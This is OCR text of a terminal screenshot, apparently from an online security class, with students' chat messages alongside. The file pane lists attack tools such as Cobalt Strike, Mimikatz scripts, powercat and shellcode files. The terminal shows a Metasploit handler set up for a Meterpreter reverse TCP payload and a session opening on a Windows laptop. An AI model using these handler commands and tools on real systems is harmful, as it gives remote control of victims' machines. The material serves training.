 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
CVM(139.155.49.43) CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85) VPS(47.101.214.85)
/root/
Sessions
Tools
Sftp
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Remote monitoring
Follow terminal folder
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 172.27.0.2
LHOST => 172.27.0.2
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:7777
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 139.155.49.43
[*] Meterpreter session 1 opened (172.27.0.2:7777 -> 139.155.49.43:47962) at 2020-10-21 21:36:10 +080
0
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 172.27.0.2:7777 -> 139.155.49.43:47962 (192.168.78.144)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: LAPTOP-ANTCMV5L\mingy
meterpreter >
meterpreter > exit
讨论区 成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
发
资源监控
VM-0-2-ubuntu 8% 1.34 GB / 1.79 GB 0.05 Mb/s 0.05 Mb/s 64 days root root root /run: 4% /: 26% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%